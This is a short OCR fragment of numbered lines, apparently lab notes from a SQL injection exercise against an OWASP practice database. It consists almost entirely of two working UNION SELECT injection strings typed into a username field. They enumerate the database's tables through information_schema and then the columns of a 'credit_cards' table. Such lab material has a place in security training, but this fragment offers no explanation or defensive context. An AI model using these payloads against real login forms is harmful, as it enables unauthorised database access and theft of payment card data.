 34 information_schema
35
36 username: atil' union select 1,table_name,3,4,5 from information_schema.tables where table_schema =
'owasp10'#
37
38 username: atil' union select 1,column_name,3,4,5 from information_schema.columns where table_name =
'credit_cards'#
39